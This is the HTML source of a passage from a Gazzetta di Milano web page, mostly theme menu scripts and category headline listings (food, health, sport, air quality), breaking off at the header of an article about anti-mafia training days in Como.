block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "792";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4023";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" class="td-image-wrap " title="Champions, troppo Arsenal per l&#8217;Inter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, troppo Arsenal per l&#8217;Inter" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/thuramarsenal.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" title="Champions, troppo Arsenal per l&#8217;Inter">Champions, troppo Arsenal per l&#8217;Inter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" class="td-image-wrap " title="Il Como non smette di sognare, grande prova in casa della Lazio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como non smette di sognare, grande prova in casa della Lazio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nico_paz.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" title="Il Como non smette di sognare, grande prova in casa della Lazio">Il Como non smette di sognare, grande prova in casa della&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1759";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Qualità dell&#8217;aria, 2025 in miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualità dell&#8217;aria, 2025 in miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" title="Qualità dell&#8217;aria, 2025 in miglioramento">Qualità dell&#8217;aria, 2025 in miglioramento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Eventi e Manifestazioni" class="entry-crumb" href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/">Eventi e Manifestazioni</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Welfare locale e infiltrazioni mafiose, due giornate formative a Como a cura...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17962" class="post-17962 post type-post status-publish format-standard has-post-thumbnail category-eventi-e-manifestazioni tag-attualita-milano tag-avviso-pubblico tag-como tag-criminalita-organizzata tag-eventi-milano tag-formazione tag-giornalisti tag-infiltrazioni tag-milano-attualita tag-news-lombardia tag-news-milano tag-notizie-lombardia tag-notizie-milano tag-regione-lombardia" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

